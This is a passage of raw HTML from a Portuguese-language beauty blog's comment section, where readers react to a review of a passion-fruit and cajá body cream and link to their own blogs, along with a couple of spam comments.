<br><br>Com amor,<br>Steph &#8226; <a href="http://www.naoeberlim.com.br/" rel="nofollow"><b>Não é Berlim</b></a></p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="8617387115474497025">Responder</a><span class="item-control blog-admin blog-admin pid-118261458"><a target="_self" href="https://www.blogger.com/comment/delete/7890091219047527100/8617387115474497025">Excluir</a></span></span></div><div class="comment-replies"><div id="c8617387115474497025-rt" class="comment-thread inline-thread hidden"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Respostas</a></span></span><ol id="c8617387115474497025-ra" class="thread-chrome thread-expanded"><div></div><div id="c8617387115474497025-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="8617387115474497025">Responder</a></div></ol></div></div><div class="comment-replybox-single" id="c8617387115474497025-ce"></div></li><li class="comment" id="c4690434296775936369"><div class="avatar-image-container"><img src="//www.blogger.com/img/blogger_logo_round_35.png" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="https://www.blogger.com/profile/04501119602953311280" rel="nofollow">Tailaina Godoi</a></cite><span class="icon user "></span><span class="datetime secondary-text"><a rel="nofollow" href="http://www.tofucolorido.com.br/2017/11/creme-maracuja-e-caja-nativa-spa.html?showComment=1510675112686#c4690434296775936369">14 de novembro de 2017 às 07:58</a></span></div><p class="comment-content">Sabe q eu não sou muito de usar hidratante...<br>mas gostei desse!<br>Essa linha tá muito bacana!<br><br>Kisses!<br><a href="http://www.blogsemdesperdicio.com.br" rel="nofollow">Blog Sem Desperdício!</a></p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="4690434296775936369">Responder</a><span class="item-control blog-admin blog-admin pid-1152545937"><a target="_self" href="https://www.blogger.com/comment/delete/7890091219047527100/4690434296775936369">Excluir</a></span></span></div><div class="comment-replies"><div id="c4690434296775936369-rt" class="comment-thread inline-thread hidden"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Respostas</a></span></span><ol id="c4690434296775936369-ra" class="thread-chrome thread-expanded"><div></div><div id="c4690434296775936369-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="4690434296775936369">Responder</a></div></ol></div></div><div class="comment-replybox-single" id="c4690434296775936369-ce"></div></li><li class="comment" id="c356167577153205318"><div class="avatar-image-container"><img src="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjzfsESihOYPj86rxnhRd1Q6qMEICKppVSKuEcrJkybGKMem2Ihd5qxVQAl6kei9Q7xrBoEjiYBkC4bTsezCsInnN7IP7601b7h28eGsT6qqUgrn9oP0fcTGpQ2Js5Lw6s/s45-c/euuuu.jpg" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="https://www.blogger.com/profile/06533856292583974994" rel="nofollow">Margareth Gervason</a></cite><span class="icon user "></span><span class="datetime secondary-text"><a rel="nofollow" href="http://www.tofucolorido.com.br/2017/11/creme-maracuja-e-caja-nativa-spa.html?showComment=1510675515026#c356167577153205318">14 de novembro de 2017 às 08:05</a></span></div><p class="comment-content">Este eu não conheço, gostaria de sentir o cheiro.<br>Maracuja é bom mas caja não sei.<br>Desejo a você um ótimo dia, com muita paz.<br>Obrigada pela visita.<br>Beijos coloridos!&#9829;&#9829;&#9829;</p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="356167577153205318">Responder</a><span class="item-control blog-admin blog-admin pid-473361688"><a target="_self" href="https://www.blogger.com/comment/delete/7890091219047527100/356167577153205318">Excluir</a></span></span></div><div class="comment-replies"><div id="c356167577153205318-rt" class="comment-thread inline-thread hidden"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Respostas</a></span></span><ol id="c356167577153205318-ra" class="thread-chrome thread-expanded"><div></div><div id="c356167577153205318-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="356167577153205318">Responder</a></div></ol></div></div><div class="comment-replybox-single" id="c356167577153205318-ce"></div></li><li class="comment" id="c8340492143657308794"><div class="avatar-image-container"><img src="//www.blogger.com/img/blogger_logo_round_35.png" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="https://www.blogger.com/profile/06051434280535722599" rel="nofollow">Blog da Cris Yumi</a></cite><span class="icon user "></span><span class="datetime secondary-text"><a rel="nofollow" href="http://www.tofucolorido.com.br/2017/11/creme-maracuja-e-caja-nativa-spa.html?showComment=1510685498436#c8340492143657308794">14 de novembro de 2017 às 10:51</a></span></div><p class="comment-content">Hmmm deve ser muito bom! ]<br>Quero testar! =)<br><br>Bjos,<br><br><a href="http://universofemininodayumi.blogspot.com.br/" rel="nofollow"> Blog da Cris_Yumi </a><br></p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="8340492143657308794">Responder</a><span class="item-control blog-admin blog-admin pid-782135742"><a target="_self" href="https://www.blogger.com/comment/delete/7890091219047527100/8340492143657308794">Excluir</a></span></span></div><div class="comment-replies"><div id="c8340492143657308794-rt" class="comment-thread inline-thread hidden"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Respostas</a></span></span><ol id="c8340492143657308794-ra" class="thread-chrome thread-expanded"><div></div><div id="c8340492143657308794-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="8340492143657308794">Responder</a></div></ol></div></div><div class="comment-replybox-single" id="c8340492143657308794-ce"></div></li><li class="comment" id="c6419425105693194682"><div class="avatar-image-container"><img src="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjTddt36Lf1Un_2c4FA2wLcMzC1UfFweWwCgZ1fWvmWdDREHOHfMSNQRVXNckP7L7JKgWl8gj39dcrN88VZ_tYB4iPg44Kixm7rfQcMKLic0nWExN6JMhHBZ2JVYdTCRw/s45-c/banner+gosto+disto+250+x+250.jpg" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="https://www.blogger.com/profile/17435982662150899961" rel="nofollow">Betty Gaeta</a></cite><span class="icon user "></span><span class="datetime secondary-text"><a rel="nofollow" href="http://www.tofucolorido.com.br/2017/11/creme-maracuja-e-caja-nativa-spa.html?showComment=1510695697354#c6419425105693194682">14 de novembro de 2017 às 13:41</a></span></div><p class="comment-content">Oi Livia,<br>Adoro os produtos do boticário, mas ainda não conheço este. preciso conhecer.<br>Bjs</p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="6419425105693194682">Responder</a><span class="item-control blog-admin blog-admin pid-620905838"><a target="_self" href="https://www.blogger.com/comment/delete/7890091219047527100/6419425105693194682">Excluir</a></span></span></div><div class="comment-replies"><div id="c6419425105693194682-rt" class="comment-thread inline-thread hidden"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Respostas</a></span></span><ol id="c6419425105693194682-ra" class="thread-chrome thread-expanded"><div></div><div id="c6419425105693194682-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="6419425105693194682">Responder</a></div></ol></div></div><div class="comment-replybox-single" id="c6419425105693194682-ce"></div></li><li class="comment" id="c7115591480400222206"><div class="avatar-image-container"><img src="//www.blogger.com/img/blogger_logo_round_35.png" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="https://www.blogger.com/profile/09851159649764701199" rel="nofollow">Janaína Santos</a></cite><span class="icon user "></span><span class="datetime secondary-text"><a rel="nofollow" href="http://www.tofucolorido.com.br/2017/11/creme-maracuja-e-caja-nativa-spa.html?showComment=1510696923171#c7115591480400222206">14 de novembro de 2017 às 14:02</a></span></div><p class="comment-content">Essa linha é ótima adoro esse cheiro.<br>Beijos<br><a href="http://www.janamakesesmaltesecia.com.br/" rel="nofollow"> Jana Makes Esmaltes e Cia </a><br><a href="http://www.instagram.com/janamakesesmaltesecia/" rel="nofollow"> Instagram </a><br><a href="http://www.facebook.com/JanaMakesEsmaltesECia/" rel="nofollow"> Facebook </a><br></p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="7115591480400222206">Responder</a><span class="item-control blog-admin blog-admin pid-850276435"><a target="_self" href="https://www.blogger.com/comment/delete/7890091219047527100/7115591480400222206">Excluir</a></span></span></div><div class="comment-replies"><div id="c7115591480400222206-rt" class="comment-thread inline-thread hidden"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Respostas</a></span></span><ol id="c7115591480400222206-ra" class="thread-chrome thread-expanded"><div></div><div id="c7115591480400222206-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="7115591480400222206">Responder</a></div></ol></div></div><div class="comment-replybox-single" id="c7115591480400222206-ce"></div></li><li class="comment" id="c1164699412700082169"><div class="avatar-image-container"><img src="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEitDU33hy9ncFCYvJC17Ekesg9f-6P1mXQfwLmWCbhA_Gu74a7-oxN5jzQdlp6GuIoUbKygnZ2QJxpFlkgKrDk7xoTp57Y2wWEu2gV45jl8BgNESOOpeA3G1TvociKHpBw/s45-c/look-blusa-ombroaombro-lesjoursdemarcela.jpg" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="https://www.blogger.com/profile/18245296406610537982" rel="nofollow">Marcela Miranda</a></cite><span class="icon user "></span><span class="datetime secondary-text"><a rel="nofollow" href="http://www.tofucolorido.com.br/2017/11/creme-maracuja-e-caja-nativa-spa.html?showComment=1510700383280#c1164699412700082169">14 de novembro de 2017 às 14:59</a></span></div><p class="comment-content">Confesso que não gosto muito de usar produtos com cheiro de fruta. Mas adorei a resenha! &lt;3<br>Um beijo!<br><br>http://lesjoursdemarcela.blogspot.com.br/</p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="1164699412700082169">Responder</a><span class="item-control blog-admin blog-admin pid-1173080928"><a target="_self" href="https://www.blogger.com/comment/delete/7890091219047527100/1164699412700082169">Excluir</a></span></span></div><div class="comment-replies"><div id="c1164699412700082169-rt" class="comment-thread inline-thread hidden"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Respostas</a></span></span><ol id="c1164699412700082169-ra" class="thread-chrome thread-expanded"><div></div><div id="c1164699412700082169-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="1164699412700082169">Responder</a></div></ol></div></div><div class="comment-replybox-single" id="c1164699412700082169-ce"></div></li><li class="comment" id="c6455735192846868304"><div class="avatar-image-container"><img src="//2.bp.blogspot.com/-o7OLeLS87UY/ZOasmk2HB8I/AAAAAAAAB88/Qh1KjXH_798awZ6mponzpZgFZ23kAeUhwCK4BGAYYCw/s35/pattylye.png" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="https://www.blogger.com/profile/15072939913677204230" rel="nofollow">Patty Lye</a></cite><span class="icon user "></span><span class="datetime secondary-text"><a rel="nofollow" href="http://www.tofucolorido.com.br/2017/11/creme-maracuja-e-caja-nativa-spa.html?showComment=1510700956095#c6455735192846868304">14 de novembro de 2017 às 15:09</a></span></div><p class="comment-content">Que ótima dica de presente! O cheirinho deve ser mara!<br>bjs<br>Patty Lye<br><a href="http://www.PattyLye.com.br" rel="nofollow">Blog Patty Lye</a> | <a href="http://www.youtube.com/PattyLye" rel="nofollow">Canal Patty Lye</a> | <a href="http://www.instagram.com/PattyLye" rel="nofollow">Instagram</a></p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="6455735192846868304">Responder</a><span class="item-control blog-admin blog-admin pid-878389266"><a target="_self" href="https://www.blogger.com/comment/delete/7890091219047527100/6455735192846868304">Excluir</a></span></span></div><div class="comment-replies"><div id="c6455735192846868304-rt" class="comment-thread inline-thread hidden"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Respostas</a></span></span><ol id="c6455735192846868304-ra" class="thread-chrome thread-expanded"><div></div><div id="c6455735192846868304-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="6455735192846868304">Responder</a></div></ol></div></div><div class="comment-replybox-single" id="c6455735192846868304-ce"></div></li><li class="comment" id="c9067265009119205722"><div class="avatar-image-container"><img src="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiqq0L4-tXNuPfMErn72QNlcIDc3o1Jd2-1MJ9EUFMjWCaHUWBRxcjb2ecIzEtuN1ev5O5mJVLkZxaZ_FVuLRU8h7C4oXh3lJaJy6SWmGke4g-5R5bfMdTykt30XINKIw/s45-c/perfil-blog.jpg" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="https://www.blogger.com/profile/15549237371179052817" rel="nofollow">Patricia Faria</a></cite><span class="icon user "></span><span class="datetime secondary-text"><a rel="nofollow" href="http://www.tofucolorido.com.br/2017/11/creme-maracuja-e-caja-nativa-spa.html?showComment=1510703551804#c9067265009119205722">14 de novembro de 2017 às 15:52</a></span></div><p class="comment-content">Nunca usei o produto, mas só de imaginar o cheirinho de maracujá (minha fruta preferida), já amei!<br><br><br>:***<br><br>Patty<br><a href="http://cutenailsblog.blogspot.com.br/" rel="nofollow">Blog Cute Nails</a><br><a href="https://www.facebook.com/blogcutenails" rel="nofollow">Fanpage Cute Nails</a><br><a href="https://www.instagram.com/pattyfaria26/" rel="nofollow">Instagram</a></p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="9067265009119205722">Responder</a><span class="item-control blog-admin blog-admin pid-58875181"><a target="_self" href="https://www.blogger.com/comment/delete/7890091219047527100/9067265009119205722">Excluir</a></span></span></div><div class="comment-replies"><div id="c9067265009119205722-rt" class="comment-thread inline-thread hidden"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Respostas</a></span></span><ol id="c9067265009119205722-ra" class="thread-chrome thread-expanded"><div></div><div id="c9067265009119205722-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="9067265009119205722">Responder</a></div></ol></div></div><div class="comment-replybox-single" id="c9067265009119205722-ce"></div></li><li class="comment" id="c7088043229258707273"><div class="avatar-image-container"><img src="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjiU6U5Ti-toGClnNLhqaEnrr67p_5Q32P4Pt1D79YWPnxm85rVb0wFs3dHXDYXNQ5DQ-FTtLdg4qh7uFcX63MBUgVmMBxIDfyjvAaxYeheaDh8z6xDuXJi33voAiqg3bc/s45-c/IMG_20180130_155827001.jpg" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="https://www.blogger.com/profile/11948234979401692667" rel="nofollow">Silvana Almeida </a></cite><span class="icon user "></span><span class="datetime secondary-text"><a rel="nofollow" href="http://www.tofucolorido.com.br/2017/11/creme-maracuja-e-caja-nativa-spa.html?showComment=1510706624769#c7088043229258707273">14 de novembro de 2017 às 16:43</a></span></div><p class="comment-content">Oi Lívia deve ser uma delicia o cheiro desse hidratante fiquei com vontade de testar!!<br>Beijoss<br>http://www.silalmeida.com</p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="7088043229258707273">Responder</a><span class="item-control blog-admin blog-admin pid-563909132"><a target="_self" href="https://www.blogger.com/comment/delete/7890091219047527100/7088043229258707273">Excluir</a></span></span></div><div class="comment-replies"><div id="c7088043229258707273-rt" class="comment-thread inline-thread hidden"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Respostas</a></span></span><ol id="c7088043229258707273-ra" class="thread-chrome thread-expanded"><div></div><div id="c7088043229258707273-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="7088043229258707273">Responder</a></div></ol></div></div><div class="comment-replybox-single" id="c7088043229258707273-ce"></div></li><li class="comment" id="c1963632182626100264"><div class="avatar-image-container"><img src="//www.blogger.com/img/blogger_logo_round_35.png" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="https://www.blogger.com/profile/12073549652754065544" rel="nofollow">Kaila Garcia</a></cite><span class="icon user "></span><span class="datetime secondary-text"><a rel="nofollow" href="http://www.tofucolorido.com.br/2017/11/creme-maracuja-e-caja-nativa-spa.html?showComment=1510709019979#c1963632182626100264">14 de novembro de 2017 às 17:23</a></span></div><p class="comment-content">O cheiro desse produto deve ser tão bom! Amei conhecer Lívia. &#10084;<br><br>www.kailagarcia.com</p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="1963632182626100264">Responder</a><span class="item-control blog-admin blog-admin pid-1665461463"><a target="_self" href="https://www.blogger.com/comment/delete/7890091219047527100/1963632182626100264">Excluir</a></span></span></div><div class="comment-replies"><div id="c1963632182626100264-rt" class="comment-thread inline-thread hidden"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Respostas</a></span></span><ol id="c1963632182626100264-ra" class="thread-chrome thread-expanded"><div></div><div id="c1963632182626100264-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="1963632182626100264">Responder</a></div></ol></div></div><div class="comment-replybox-single" id="c1963632182626100264-ce"></div></li><li class="comment" id="c1061871330965171347"><div class="avatar-image-container"><img src="//www.blogger.com/img/blogger_logo_round_35.png" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="https://www.blogger.com/profile/15867639221137666221" rel="nofollow">carlacarrais</a></cite><span class="icon user "></span><span class="datetime secondary-text"><a rel="nofollow" href="http://www.tofucolorido.com.br/2017/11/creme-maracuja-e-caja-nativa-spa.html?showComment=1510715080071#c1061871330965171347">14 de novembro de 2017 às 19:04</a></span></div><p class="comment-content">Parece ótimo, amo maracujá &lt;3<br><br>Um beijo enorme &lt;3<br>Carla Carrais | www.cahcarrais.wordpress.com</p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="1061871330965171347">Responder</a><span class="item-control blog-admin blog-admin pid-1744974092"><a target="_self" href="https://www.blogger.com/comment/delete/7890091219047527100/1061871330965171347">Excluir</a></span></span></div><div class="comment-replies"><div id="c1061871330965171347-rt" class="comment-thread inline-thread hidden"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Respostas</a></span></span><ol id="c1061871330965171347-ra" class="thread-chrome thread-expanded"><div></div><div id="c1061871330965171347-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="1061871330965171347">Responder</a></div></ol></div></div><div class="comment-replybox-single" id="c1061871330965171347-ce"></div></li><li class="comment" id="c2900837199440111400"><div class="avatar-image-container"><img src="//www.blogger.com/img/blogger_logo_round_35.png" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="https://www.blogger.com/profile/12645378368315377697" rel="nofollow">Unknown</a></cite><span class="icon user "></span><span class="datetime secondary-text"><a rel="nofollow" href="http://www.tofucolorido.com.br/2017/11/creme-maracuja-e-caja-nativa-spa.html?showComment=1510730335651#c2900837199440111400">14 de novembro de 2017 às 23:18</a></span></div><p class="comment-content">nice post....<br><a href="http://www.printland.in/corporate/desk-photo+calendars.html" rel="nofollow">desk photo calendars<br></a></p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="2900837199440111400">Responder</a><span class="item-control blog-admin blog-admin pid-705967917"><a target="_self" href="https://www.blogger.com/comment/delete/7890091219047527100/2900837199440111400">Excluir</a></span></span></div><div class="comment-replies"><div id="c2900837199440111400-rt" class="comment-thread inline-thread hidden"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Respostas</a></span></span><ol id="c2900837199440111400-ra" class="thread-chrome thread-expanded"><div></div><div id="c2900837199440111400-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="2900837199440111400">Responder</a></div></ol></div></div><div class="comment-replybox-single" id="c2900837199440111400-ce"></div></li><li class="comment" id="c7555402417373984836"><div class="avatar-image-container"><img src="//www.blogger.com/img/blogger_logo_round_35.png" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="https://www.blogger.com/profile/12645378368315377697" rel="nofollow">Unknown</a></cite><span class="icon user "></span><span class="datetime secondary-text"><a rel="nofollow" href="http://www.tofucolorido.com.br/2017/11/creme-maracuja-e-caja-nativa-spa.html?showComment=1510730385872#c7555402417373984836">14 de novembro de 2017 às 23:19</a></span></div><p class="comment-content">nice post.....<br><a href="http://www.printland.in/corporate/laser-printed+calendars.html" rel="nofollow">laser printed calendars<br></a></p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="7555402417373984836">Responder</a><span class="item-control blog-admin blog-admin pid-705967917"><a target="_self" href="https://www.blogger.com/comment/delete/7890091219047527100/7555402417373984836">Excluir</a></span></span></div><div class="comment-replies"><div id="c7555402417373984836-rt" class="comment-thread inline-thread hidden"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Respostas</a></span></span><ol id="c7555402417373984836-ra" class="thread-chrome thread-expanded"><div></div><div id="c7555402417373984836-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="7555402417373984836">Responder</a></div></ol></div></div><div class="comment-replybox-single" id="c7555402417373984836-ce"></div></li><li class="comment" id="c5413391017501738450"><div class="avatar-image-container"><img src="//www.blogger.com/img/blogger_logo_round_35.png" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="https://www.blogger.com/profile/04296462134146923144" rel="nofollow">Vanessa</a></cite><span class="icon user "></span><span class="datetime secondary-text"><a rel="nofollow" href="http://www.tofucolorido.com.br/2017/11/creme-maracuja-e-caja-nativa-spa.html?showComment=1510742628292#c5413391017501738450">15 de novembro de 2017 às 02:43</a></span></div><p class="comment-content">Olá!!! Eu amo esse creme. O cheirinho é ótimo e ele hidrata muito a pele e a deixa com um aspecto bem bonito e saudável.<br>Beijos.<br><br>www.meumundosecreto.com.br </p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="5413391017501738450">Responder</a><span class="item-control blog-admin blog-admin pid-1690309047"><a target="_self" href="https://www.blogger.com/comment/delete/7890091219047527100/5413391017501738450">Excluir</a></span></span></div><div class="comment-replies"><div id="c5413391017501738450-rt" class="comment-thread inline-thread hidden"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Respostas</a></span></span><ol id="c5413391017501738450-ra" class="thread-chrome thread-expanded"><div></div><div id="c5413391017501738450-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="5413391017501738450">Responder</a></div></ol></div></div><div class="comment-replybox-single" id="c5413391017501738450-ce"></div></li><li class="comment" id="c4782758757321242365"><div class="avatar-image-container"><img src="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEh3c2PBxJFW1xxGia0-qZwmZxCN3HqIFWkwHrdX5CoWS2P4aFo1bD89-utg1VnDF1gHfxC-LwHnz2_7Wp80gkT3MF69PQ4UBGFC7qWFTJsGvo_mSxU9Z7NwWhRvWfb2UA/s45-c/16806635_1201143659999591_1047075943988353440_n.png" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="https://www.blogger.com/profile/15125010374831382859" rel="nofollow">Nathália Caltabiano</a></cite><span class="icon user "></span><span class="datetime secondary-text"><a rel="nofollow" href="http://www.tofucolorido.com.br/2017/11/creme-maracuja-e-caja-nativa-spa.html?showComment=1510743879201#c4782758757321242365">15 de novembro de 2017 às 03:04</a></span></div><p class="comment-content">Eu não sou muito fã de cremes de maracujá, acredita? Não sei porque hahaha mas esse parece bem bom.<br><br><br>Beijinhos<br>n. // www.fashionjacket.com.br</p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="4782758757321242365">Responder</a><span class="item-control blog-admin blog-admin pid-862501062"><a target="_self" href="https://www.blogger.com/comment/delete/7890091219047527100/4782758757321242365">Excluir</a></span></span></div><div class="comment-replies"><div id="c4782758757321242365-rt" class="comment-thread inline-thread hidden"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Respostas</a></span></span><ol id="c4782758757321242365-ra" class="thread-chrome thread-expanded"><div></div><div id="c4782758757321242365-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="4782758757321242365">Responder</a></div></ol></div></div><div class="comment-replybox-single" id="c4782758757321242365-ce"></div></li><li class="comment" id="c4820958317451688794"><div class="avatar-image-container"><img src="//resources.blogblog.com/img/blank.gif" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user">Anônimo</cite><span class="icon user "></span><span class="datetime secondary-text"><a rel="nofollow" href="http://www.tofucolorido.com.br/2017/11/creme-maracuja-e-caja-nativa-spa.html?showComment=1510743892383#c4820958317451688794">15 de novembro de 2017 às 03:04</a></span></div><p class="comment-content">Lívia, tudo bom?<br>Adoro produtos com maracujá na composição..já quero testar esse creme.<br><br>Dani Ramos<br>https://donaengenhosa.com.br/</p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="4820958317451688794">Responder</a><span class="item-control blog-admin blog-admin pid-585331985"><a target="_self" href="https://www.blogger.com/comment/delete/7890091219047527100/4820958317451688794">Excluir</a></span></span></div><div class="comment-replies"><div id="c4820958317451688794-rt" class="comment-thread inline-thread hidden"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Respostas</a></span></span><ol id="c4820958317451688794-ra" class="thread-chrome thread-expanded"><div></div><div id="c4820958317451688794-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="4820958317451688794">Responder</a></div></ol></div></div><div class="comment-replybox-single" id="c4820958317451688794-ce"></div></li><li class="comment" id="c2972305026313196676"><div class="avatar-image-container"><img src="//www.blogger.com/img/blogger_logo_round_35.png" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="https://www.blogger.com/profile/10817018837328649679" rel="nofollow">DiiAraujo</a></cite><span class="icon user "></span><span class="datetime secondary-text"><a rel="nofollow" href="http://www.tofucolorido.com.br/2017/11/creme-maracuja-e-caja-nativa-spa.html?showComment=1510747452682#c2972305026313196676">15 de novembro de 2017 às 04:04</a></span></div><p class="comment-content">As frutas são maravilhosas né então o creme deve ter um cheirinho muito bom mesmo, e os produtos da natura são ótimos.<br><a href="http://www.pequenatagarela.com.br/" rel="nofollow">Pequena Tagarela</a></p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="2972305026313196676">Responder</a><span class="item-control blog-admin blog-admin pid-1906320764"><a target="_self" href="https://www.blogger.com/comment/delete/7890091219047527100/2972305026313196676">Excluir</a></span></span></div><div class="comment-replies"><div id="c2972305026313196676-rt" class="comment-thread inline-thread hidden"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Respostas</a></span></span><ol id="c2972305026313196676-ra" class="thread-chrome thread-expanded"><div></div><div id="c2972305026313196676-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="2972305026313196676">Responder</a></div></ol></div></div><div class="comment-replybox-single" id="c2972305026313196676-ce"></div></li><li class="comment" id="c5952470658290894831"><div class="avatar-image-container"><img src="//www.blogger.com/img/blogger_logo_round_35.png" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="https://www.blogger.com/profile/07727087676499906784" rel="nofollow">Unknown</a></cite><span class="icon user "></span><span class="datetime secondary-text"><a rel="nofollow" href="http://www.tofucolorido.com.br/2017/11/creme-maracuja-e-caja-nativa-spa.html?showComment=1510749100970#c5952470658290894831">15 de novembro de 2017 às 04:31</a></span></div><p class="comment-content">Não usei esse ainda, o cheiro deve ser incrível!<br><br>Beijos<br>http://orangelily.com.br</p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="5952470658290894831">Responder</a><span class="item-control blog-admin blog-admin pid-850773863"><a target="_self" href="https://www.blogger.com/comment/delete/7890091219047527100/5952470658290894831">Excluir</a></span></span></div><div class="comment-replies"><div id="c5952470658290894831-rt" class="comment-thread inline-thread hidden"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Respostas</a></span></span><ol id="c5952470658290894831-ra" class="thread-chrome thread-expanded"><div></div><div id="c5952470658290894831-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="5952470658290894831">Responder</a></div></ol></div></div><div class="comment-replybox-single" id="c5952470658290894831-ce"></div></li><li class="comment" id="c4830304713117489428"><div class="avatar-image-container"><img src="//www.blogger.com/img/blogger_logo_round_35.png" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="https://www.blogger.com/profile/16599212945888156921" rel="nofollow">Simone Benvindo</a></cite><span class="icon user "></span><span class="datetime secondary-text"><a rel="nofollow" href="http://www.tofucolorido.com.br/2017/11/creme-maracuja-e-caja-nativa-spa.html?showComment=1510750128756#c4830304713117489428">15 de novembro de 2017 às 04:48</a></span></div><p class="comment-content">Amo os cremes do Boticário. Imagino o cheirinho que é &#9829;<br><a href="http://www.charme-se.com" rel="nofollow">Charme-se</a></p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="4830304713117489428">Responder</a><span class="item-control blog-admin blog-admin pid-1074688852"><a target="_self" href="https://www.blogger.com/comment/delete/7890091219047527100/4830304713117489428">Excluir</a></span></span></div><div class="comment-replies"><div id="c4830304713117489428-rt" class="comment-thread inline-thread hidden"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Respostas</a></span></span><ol id="c4830304713117489428-ra" class="thread-chrome thread-expanded"><div></div><div id="c4830304713117489428-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="4830304713117489428">Responder</a></div></ol></div></div><div class="comment-replybox-single" id="c4830304713117489428-ce"></div></li><li class="comment" id="c8928541048172297834"><div class="avatar-image-container"><img 